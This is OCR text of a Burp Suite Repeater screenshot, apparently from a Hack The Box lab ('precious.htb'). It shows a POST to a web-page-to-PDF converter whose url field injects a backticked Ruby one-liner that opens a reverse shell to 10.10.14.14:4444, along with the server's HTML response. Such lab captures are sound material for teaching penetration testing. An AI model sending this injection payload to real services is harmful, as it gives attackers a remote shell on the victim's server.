 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://precious.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=
http%3a//10.10.14.14%3a4444/%3fname%3d%2520`+ruby+-rsoc
ket+-e'spawn("sh",[%3ain,%3aout,%3aerr]%3d>TCPSocket.ne
w("10.10.14.14",4444))'`
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Connection: close
4 Status: 200 OK
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Date: Sun, 02 Apr 2023 14:03:32 GMT
9 X-Powered-By: Phusion Passenger(R) 6.0.15
10 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
11 X-Runtime: Ruby
12 Content-Length: 506
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Convert Web Page to PDF
</title>
18 <link rel="stylesheet" href="stylesheets/style.css"
>
19 </head>
20 <body>
21 <div class="wrapper">
22 <h1 class="title">
Convert Web Page to PDF
</h1>
23 <form action="/" method="post">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 11
Done 864 bytes | 6,046 millis